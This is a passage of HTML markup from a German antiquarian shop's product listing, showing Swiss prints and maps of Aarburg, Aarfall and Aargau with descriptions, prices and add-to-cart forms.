                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32460/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32460">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarburg-blick-von-der-aar-auf-die-schneebedeckten-hauser-am-ufer-dahinter-die-weitlaufige-burganlage.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32461" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/8/18182cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="18182CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-blick-von-der-aar-auf-die-schneebedeckten-hauser-am-ufer-dahinter-die-weitlaufige-burganlage.html">
                                AARBURG. - Blick von der Aar auf die schneebedeckten Häuser am Ufer, dahinter die weitläufige Burganlage.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquatintaradierung von Rudolph Brabandt, rechts unten mit Bleistift sign. und dat. "1924", 14 x 18,5 cm.<br />Vollmer Bd. 1, S. 291. - Rudolph Brabandt wurde 1902 in Leipzig geboren. Er besuchte die Akademie für graphische Künste in Leipzig, ...                                    <span class="artikelnr">(Artikelnr. 18182CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-blick-von-der-aar-auf-die-schneebedeckten-hauser-am-ufer-dahinter-die-weitlaufige-burganlage.html"
                                       title="AARBURG. - Blick von der Aar auf die schneebedeckten Häuser am Ufer, dahinter die weitläufige Burganlage."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32461" data-price-box="product-id-32461">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32461"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="18182CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32461/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32461">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aarburg-fortress-of-aarburg-gesamtansicht-uber-die-aar.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32462" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/4/24338cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="24338CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-fortress-of-aarburg-gesamtansicht-uber-die-aar.html">
                                AARBURG. - Fortress of Aarburg. Gesamtansicht über die Aar.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquatinta in Braun von W. Ward nach J. Dennis, dat. 1820, um 1840, 14 x 20,5 cm.                                    <span class="artikelnr">(Artikelnr. 24338CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-fortress-of-aarburg-gesamtansicht-uber-die-aar.html"
                                       title="AARBURG. - Fortress of Aarburg. Gesamtansicht über die Aar."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32462" data-price-box="product-id-32462">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32462"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="24338CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32462/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32462">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-gesamtansicht-uber-die-aar.html">
                                AARBURG. - Gesamtansicht über die Aar.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Aquatinta, um 1840, 6 x 17,5 cm.                                    <span class="artikelnr">(Artikelnr. 22520CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-gesamtansicht-uber-die-aar.html"
                                       title="AARBURG. - Gesamtansicht über die Aar."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32464" data-price-box="product-id-32464">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32464"                data-price-amount="128"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">128,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="22520CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32464/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32464">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-gesamtansicht.html">
                                AARBURG. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich auf China von Poppel nach Rohbock.                                    <span class="artikelnr">(Artikelnr. 8477CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-gesamtansicht.html"
                                       title="AARBURG. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32463" data-price-box="product-id-32463">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32463"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8477CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32463/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32463">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarburg-vue-de-la-ville-et-du-chateau-d-arbourg-schone-gesamtansicht-von-der-aar-aus.html">
                                AARBURG. - Vue de la ville et du chateau d&#039;Arbourg. Schöne Gesamtansicht von der Aar aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Née nach Perignon aus "Zurlauben", 1780, 21,5 x 34,5 cm.                                    <span class="artikelnr">(Artikelnr. 15212AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarburg-vue-de-la-ville-et-du-chateau-d-arbourg-schone-gesamtansicht-von-der-aar-aus.html"
                                       title="AARBURG. - Vue de la ville et du chateau d&#039;Arbourg. Schöne Gesamtansicht von der Aar aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32465" data-price-box="product-id-32465">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32465"                data-price-amount="380"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">380,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="15212AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32465/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32465">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aarfall-kt-bern-chute-de-l-aar-a-la-handeck-wilde-schlucht-mit-holzbrucke-und-spaziergangern.html">
                                AARFALL/Kt. Bern. - Chûte de l&#039;Aar à la Handeck. Wilde Schlucht mit Holzbrücke und Spaziergängern.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altgouachierte Aquatinta bei Leuthold, um 1830, 10,5 x 8 cm.<br />Aus: "Fünfzig Malerische Haupt-Ansichten". Mit Beschreibung.                                    <span class="artikelnr">(Artikelnr. 4109CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aarfall-kt-bern-chute-de-l-aar-a-la-handeck-wilde-schlucht-mit-holzbrucke-und-spaziergangern.html"
                                       title="AARFALL/Kt. Bern. - Chûte de l&#039;Aar à la Handeck. Wilde Schlucht mit Holzbrücke und Spaziergängern."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32466" data-price-box="product-id-32466">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32466"                data-price-amount="66"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">66,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4109CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32466/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32466">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/[base64].html">
                                AARGAU. - Aufstand 1841. - Der Aargauer Landsturm im Jänner 1841. Drei Szenen aus dem Aargauer Aufstand von 1841. Beiliegt: Zwei Szenen &quot;Die Verhaftungen im Cant. Solothurn&quot;. Insgesamt fünf Darstellungen auf drei Blättern.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Fünf Lithographien von M. Disteli, 1842, je ca. 8 x 15 cm.<br />Die Titel lauten: "Pfarrer Knecht"; "Pater Theodosius" (aus dem Disteli-Kalender 1842); "Das muß einmal seyn, da hilft in Gottes Namen alles nicht!"; "Der Bartli und der Sattler-...                                    <span class="artikelnr">(Artikelnr. 15259EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/[base64].html"
                                       title="AARGAU. - Aufstand 1841. - Der Aargauer Landsturm im Jänner 1841. Drei Szenen aus dem Aargauer Aufstand von 1841. Beiliegt: Zwei Szenen &quot;Die Verhaftungen im Cant. Solothurn&quot;. Insgesamt fünf Darstellungen auf drei Blättern."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32468" data-price-box="product-id-32468">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32468"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="15259EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32468/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32468">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-gesamtansicht-von-aarau-umgeben-von-10-ansichten-aus-dem-kanton-u-a-baden-schinzach-aarburg-lenzburg-hallwyl-brunegg-laufenburg.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32467" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/5/3/5342cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="5342CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-gesamtansicht-von-aarau-umgeben-von-10-ansichten-aus-dem-kanton-u-a-baden-schinzach-aarburg-lenzburg-hallwyl-brunegg-laufenburg.html">
                                AARGAU. - Gesamtansicht von Aarau, umgeben von 10 Ansichten aus dem Kanton, u.a. Baden, Schinzach, Aarburg, Lenzburg, Hallwyl, Brunegg, Laufenburg.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich bei Krüsi, 1867, 15 x 22 cm.                                    <span class="artikelnr">(Artikelnr. 5342CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-gesamtansicht-von-aarau-umgeben-von-10-ansichten-aus-dem-kanton-u-a-baden-schinzach-aarburg-lenzburg-hallwyl-brunegg-laufenburg.html"
                                       title="AARGAU. - Gesamtansicht von Aarau, umgeben von 10 Ansichten aus dem Kanton, u.a. Baden, Schinzach, Aarburg, Lenzburg, Hallwyl, Brunegg, Laufenburg."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32467" data-price-box="product-id-32467">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32467"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5342CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32467/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32467">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-2.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32471" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/6/3648cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="3648CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-2.html">
                                AARGAU. - Karte. - Argow cum parte merid. Zurichgow.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von Mercator, um 1620, 38 x 50 cm.<br />Die grenzkolorierte Karte zeigt das Gebiet zwischen Thuner-, Zürich- und Walensee, im Mittelpunkt der Vierwaldstätter See. Im Süden bis zum Oberwallis. Mit altkol. Titelkartusche un...                                    <span class="artikelnr">(Artikelnr. 3648CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-2.html"
                                       title="AARGAU. - Karte. - Argow cum parte merid. Zurichgow."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32471" data-price-box="product-id-32471">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32471"                data-price-amount="320"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">320,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3648CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32471/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32471">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-32470" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/7/27276cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="27276CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-1.html">
                                AARGAU. - Karte. - Argow cum parte merid. Zurichgow.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich von J. Janssonius, um 1640, 38 x 50 cm.<br />Die Karte zeigt das Gebiet zwischen Thuner-, Zürich- und Walensee, im Mittelpunkt der Vierwaldstätter See. Im Süden bis zum Oberwallis. Mit Titelkartusche unten.                                    <span class="artikelnr">(Artikelnr. 27276CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow-1.html"
                                       title="AARGAU. - Karte. - Argow cum parte merid. Zurichgow."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32470" data-price-box="product-id-32470">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32470"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27276CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32470/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32470">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow.html">
                                AARGAU. - Karte. - Argow cum parte merid. Zurichgow.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Mercator, um 1620, 38 x 50 cm.<br />Die Karte zeigt das Gebiet zwischen Thuner-, Zürich- und Walensee, im Mittelpunkt der Vierwaldstätter See. Im Süden bis zum Oberwallis. Mit Titelkartusche unten. - Breitrandig und sauber.                                    <span class="artikelnr">(Artikelnr. 21874CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aargau-karte-argow-cum-parte-merid-zurichgow.html"
                                       title="AARGAU. - Karte. - Argow cum parte merid. Zurichgow."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32469" data-price-box="product-id-32469">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32469"                data-price-amount="280"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="21874CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/32469/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="32469">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
